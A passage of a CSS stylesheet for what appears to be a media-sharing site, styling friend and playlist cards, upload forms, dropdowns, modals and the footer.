		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
	font-size: 16px;
}

.social-wrapper {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.social-wrapper {
		margin-bottom: 20px;
	}
}

.social-wrapper:last-child {
	margin-bottom: 0;
}

.social-wrapper .date {
	display: inline-flex;
	vertical-align: top;
	align-items: center;
	font-size: 14px;
	gap: 5px;
	color: var(--color-second);
}

.social-wrapper .date svg {
	font-family: 16px;
}

.social-item {
	margin-bottom: 20px;
}

.social-item:last-child {
	margin-bottom: 0;
}

.social-card {
	display: flex;
}

.social-card .image {
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	overflow: hidden;
	margin-right: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: 16px;
	color: var(--color-second);
	background: var(--bg-tools);
}

.social-card img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.social-card .box {
	flex-grow: 1;
	flex-shrink: 1;
}

.social-card .subtitle {
	line-height: 1.6;
}

.social-card .text {
	margin-bottom: 3px;
	line-height: 1.4;
	color: var(--color-second);
}

.social-card .name {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.social-card .name:hover {
		text-decoration: underline;
	}
}

.social-card .link {
	font-weight: 700;
	color: var(--color-active);
	margin-right: 5px;
}

@media screen and (min-width: 1025px) {
	.social-card .link:hover {
		text-decoration: underline;
	}
}

.button-more {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 30px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	cursor: pointer;
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.button-more:hover {
		background: var(--bg-second-active);
	}
}

.select2-container--default .select2-selection--single {
	border-radius: 10px;
	height: 40px;
	display: flex;
	align-items: center;
	font-family: inherit;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	font-weight: 400;
	font-size: 14px;
}

.select2-selection__arrow::before {
	background-image: url("../images/down-arrow.svg");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	height: 10px;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%, -50%, 0);
	position: absolute;
	width: 10px;
	transition: transform .3s;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 10px;
	position: absolute;
	top: 50%;
	right: 20px;
	width: 10px;
	transform: translate3d(0, -50%, 0);
}

.select2-container--open .select2-selection__arrow::before {
	transform: translate3d(-50%, -50%, 0) rotate(180deg);
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: var(--color-main);
	padding: 0 35px 0 20px;
}

.select2-results__option--selectable {
	color: var(--color-second);
	height: 40px;
	padding: 0 20px;
	display: flex;
	align-items: center;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
	background-color: var(--color-active);
	color: var(--color-white);
}

.select2-dropdown {
	background-color: var(--bg-tools);
	border-radius: 10px;
	overflow: hidden;
	border: none;
	border: 1px solid var(--border-search);
	border-top: none;
	font-family: inherit;
	font-size: 14px;
	box-shadow: var(--box-shadow-menu);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	height: 40px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	background: var(--bg-tools);
	color: var(--color-main);
	padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.tabs-headline {
	display: flex;
	align-items: center;
	gap: 10px 30px;
	margin: 20px 0 30px;
}

@media screen and (max-width: 767px) {
	.tabs-headline {
		margin-bottom: 20px;
		white-space: nowrap;
		margin: 20px -10px 20px -10px;
		padding: 0 10px;
		overflow: hidden;
		overflow-x: auto;
	}
}

@media screen and (max-width: 390px) {
	.tabs-headline {
		gap: 10px;
	}
}

.tabs-headline::-webkit-file-upload-button {
	display: none;
}

.tab-item.active .tab-link {
	color: var(--color-active);
}

.tab-link {
	display: block;
	font-weight: 700;
	font-size: 26px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.tab-link:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.tab-link {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.tab-link {
		font-size: 20px;
	}
}

.main-subtitle {
	line-height: 1.5;
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main-subtitle {
		margin-bottom: 30px;
	}
}

.upload-field {
	display: none;
}

.upload-field.selected {
	display: block;
}

.upload-bar .text {
	font-weight: 700;
	font-size: 24px;
	margin-bottom: 20px;
	text-align: center;
}

@media screen and (max-width: 1024px) {
	.upload-bar .text {
		font-size: 22px;
	}
}

.upload-bar .line {
	width: 100%;
	background: var(--bg-tools);
	height: 8px;
	border-radius: 20px;
	position: relative;
}

.upload-bar .line-active {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	background: var(--bg-active);
	border-radius: 20px;
}

.upload-bar {
	margin-bottom: 50px;
}

@media screen and (max-width: 1024px) {
	.upload-bar {
		margin-bottom: 30px;
	}
}

.two-sections {
	display: flex;
	align-items: flex-start;
}

@media screen and (max-width: 1024px) {
	.two-sections {
		flex-direction: column-reverse;
	}
}

@media screen and (max-width: 1024px) {
	.two-sections .preview {
		max-width: 500px;
		margin: 0 auto;
	}
}

.two-sections .preview img {
	border-radius: 10px;
	overflow: hidden;
	width: 100%;
	display: block;
	max-width: 100%;
	height: auto;
}

.two-sections .field-label {
	display: inline-block;
	margin-bottom: 5px;
}

@media screen and (max-width: 767px) {
	.two-sections .field-label {
		font-size: 14px;
	}
}

.two-sections .field-label.second {
	margin-bottom: 15px;
}

.two-sections .textarea,
.two-sections .textfield {
	width: 100%;
	border-radius: 10px;
	font-family: inherit;
	font-size: inherit;
	font-weight: 400;
	font-size: 14px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-main);
	border: 1px solid var(--border-search);
}

.two-sections .textarea.second,
.two-sections .textfield.second {
	color: var(--color-second);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.two-sections .textarea {
	height: 104px;
	resize: none;
	padding: 20px;
}

.two-sections .textfield {
	padding: 0 20px;
	height: 40px;
}

.two-sections .row {
	margin-bottom: 30px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.two-sections .row {
		margin-bottom: 20px;
	}
}

.two-sections .row:last-child {
	margin-bottom: 0;
}

.section-one {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 1024px) {
	.section-one {
		width: 100%;
	}
}



.section-two {
	max-width: 455px;
	width: 100%;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 20px;
}

@media screen and (max-width: 1024px) {
	.section-two {
		max-width: 100%;
		margin-left: 0;
		margin-bottom: 30px;
	}
}

.bottom {
	margin-top: 30px;
	padding-left: 5px;
}

@media screen and (max-width: 767px) {
	.bottom {
		margin-top: 20px;
	}
}

.bottom .submit {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 14px;
	padding: 12px 20px;
	border: none;
	font-family: inherit;
	background: var(--bg-active);
	border-radius: 10px;
	color: var(--color-white);
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.bottom .submit:hover {
		background: var(--bg-second-active);
	}
}

.section-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 20px;
	display: block;
}

@media screen and (max-width: 767px) {
	.section-title {
		font-size: 20px;
	}
}

.list-selector-popup {
	position: absolute;
	width: 100%;
	height: 160px;
	left: 0;
	bottom: 52px;
	border-radius: 10px;
	z-index: 10000;
	background-color: var(--bg-tools);
	box-shadow: var(--box-shadow-menu);
	top: 100%;
	overflow-y: scroll;
}

.list-selector-popup label {
	color: var(--color-main);
	font-size: 12px;
	cursor: pointer;
	position: relative;
	padding: 0 0 0 25px;
}

.list-selector-popup label::before {
	content: "";
	position: absolute;
	left: 0;
	top: -2px;
	z-index: 2;
	width: 20px;
	height: 20px;
	border-radius: 5px;
	border: 1px solid var(--color-second);
	transition: background-color 0.3s, border 0.3s, color 0.3s;
}

.list-selector-popup label::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 1px;
	width: 7px;
	height: 10px;
	z-index: 10;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.list-selector-popup .checkbox {
	display: none;
}

.list-selector-popup .checkbox:checked + label::before {
	background-color: var(--color-active);
	border: 1px solid var(--color-active);
}

.list-selector-popup .checkbox:checked + label::after {
	opacity: 1;
}

.button-group {
	overflow-y: hidden;
	overflow-x: hidden;
}

.button-group .item {
	display: inline-block;
	width: 31%;
	padding: 3px 0 10px;
	vertical-align: top;
}

@media screen and (max-width: 479px) {
	.button-group .item {
		width: 45%;
	}
}

.list-selector-popup .filter {
	background: none;
	border: 2px solid var(--color-second);
}

.list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 8px 10px;
	border: none;
	background-color: var(--bg-content);
	color: var(--color-main);
	font-weight: inherit;
	font-size: 12px;
	font-family: inherit;
}

.file-control {
	position: relative;
	width: 100%;
}

.file-control input {
	font-family: inherit;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    border-radius: 10px;
    border: 1px solid var(--border-search);
    padding: 11px 95px 11px 20px;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media screen and (min-width: 1025px) {
	.file-control:hover .button {
		background: var(--bg-second-active);
	}
}

.file-control .textfield {
	padding-right: 100px;
	transition: border .3s;
}

.file-control .button {
	position: absolute;
	top: 5px;
	border-radius: 10px;
	cursor: pointer;
	font-size: 14px;
	line-height: 1.2;
	height: 30px;
	padding: 5px 20px;
	background: var(--bg-active);
	color: var(--color-white);
	position: absolute;
	right: 5px;
	z-index: 2;
	transition: color .3s, background .3s;
}


.file-control .file {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	width: 100%;
	z-index: 10;
	transform: none;
	transition: border .3s, color .3s;
	cursor: pointer;
}

.file-control .file::-webkit-file-upload-button {
	display: none;
}

.radio-block .item {
	margin-bottom: 10px;
}

.radio-block .item:last-child {
	margin-bottom: 0;
}

.radio-info {
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	position: relative;
	color: var(--color-main);
	flex-grow: 1;
	flex-shrink: 1;
	padding-left: 30px;
	font-size: 14px;
}

.radio-info:after {
	position: absolute;
	content: '';
	width: 8px;
	height: 8px;
	background: var(--color-white);
	border-radius: 50%;
	top: 50%;
	left: 6px;
	transition: background .4s, opacity .3s;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	opacity: 0;
}

.radio-info::before {
	position: absolute;
	content: '';
	width: 20px;
	height: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--border-search);
	border-radius: 100%;
	left: 0;
	transition: .3s;
	top: 50%;
	transform: translate3d(0, -50%, 0);
}

.input-choice {
	display: none;
}

.input-choice:checked + .radio-info:after {
	opacity: 1;
}

.input-choice:checked + .radio-info::before {
	background: var(--bg-active);
	border-color: var(--bg-active);
}

.wrap-twocolumns {
	display: flex;
	align-items: flex-start;
	gap: 30px 100px;
}

@media screen and (max-width: 1366px) {
	.wrap-twocolumns {
		gap: 30px;
	}
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns {
		flex-direction: column;
	}
}

.wrap-twocolumns .col {
	width: 50%;
}

@media screen and (max-width: 1024px) {
	.wrap-twocolumns .col {
		width: 100%;
	}
}

.wrap-twocolumns .content {
	line-height: 1.5;
}

.wrap-twocolumns .content p {
	margin-bottom: 20px;
}

.wrap-twocolumns .content p:last-child {
	margin-bottom: 0;
}

.wrap-twocolumns .row {
	margin-bottom: 20px;
}

.wrap-twocolumns .row:last-child {
	margin-bottom: 0;
}

.wrap-frame {
	max-width: 1585px;
}

.upload-title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
}

@media screen and (max-width: 1159px) {
	.upload-title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.upload-title {
		font-size: 20px;
	}
}

.radio-block .mask-button,
.radio-block .wrap-box {
	pointer-events: none;
	opacity: .6;
}

.radio-block.checked .mask-button,
.radio-block.checked .wrap-box {
	pointer-events: all;
	opacity: 1;
}

.mask-button {
	position: relative;
}

.mask-button .input {
	font-family: inherit;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 95px 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}



/* .mask-button input[type=file] {
	display: none;
} */

.wrap-box {
	margin-top: 10px;
}

.wrap-box .input {
	color: var(--main-color);
	background: var(--bg-tools);
	font-size: 14px;
	border-radius: 10px;
	border: 1px solid var(--border-search);
	padding: 11px 20px;
	width: 100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.file-wrap {
	border-radius: 10px;
	cursor: pointer;
	color: var(--color-white);
	font-size: 14px;
	padding: 4px 20px;
	min-height: 30px;
	position: absolute;
	right: 5px;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	z-index: 2;
	background: var(--bg-active);
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.file-wrap:hover {
		background: var(--bg-second-active);
	}
}

.upload-button {
	border-radius: 15px;
	background: var(--color-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	margin-top: 25px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.upload-button:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 768px) {
	.upload-button {
		margin-top: 20px;
	}
}

.upload-button.second {
	margin-top: 0;
	transform: translate3d(0, -40px, 0);
}

@media screen and (max-width: 1230px) {
	.upload-button.second {
		transform: translate3d(0, 0, 0);
		margin-top: 20px;
	}
}

.footer {
	background-color: var(--bg-footer);
	flex-shrink: 0;
	flex-grow: 0;
	padding: 30px 0;
}

@media screen and (max-width: 1159px) {
	.footer {
		padding-top: 15px;
	}
}

.footer-inner .row {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 1159px) {
	.footer-inner .row {
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
}

.footer-inner .row:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.footer-inner .title {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .title {
		font-size: 20px;
	}
}

.footer-inner .description {
	line-height: 1.6;
	color: var(--color-second);
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.footer-inner .description {
		margin-bottom: 20px;
	}
}

.footer-inner .about {
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .about {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.footer-inner .about {
		font-size: 20px;
	}
}

.footer-inner .about a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.footer-inner .about a:hover {
		text-decoration: underline;
	}
}

.footer-inner .holder {
	display: flex;
	align-items: center;
	gap: 50px;
}

@media screen and (max-width: 1159px) {
	.footer-inner .holder {
		flex-direction: column;
		gap: 30px;
	}
}

.footer-logo {
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 767px) {
	.footer-logo {
		flex-grow: 1;
		flex-shrink: 1;
		display: flex;
		justify-content: flex-start;
		width: 100%;
	}
}

.footer-logo img {
	max-width: 100%;
	height: auto;
}

@media screen and (max-width: 767px) {
	.footer-logo img {
		max-width: 180px;
	}
}

.footer-wrap {
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 767px) {
	.footer-wrap {
		display: flex;
		flex-direction: column-reverse;
	}
}

.footer-wrap .list {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 20px 45px;
	font-size: 14px;
	font-weight: 700;
}

.footer-wrap .list a {
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.footer-wrap .list a:hover {
		color: var(--color-active);
	}
}

.footer-wrap .copyright {
	color: var(--color-second);
	margin-top: 20px;
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
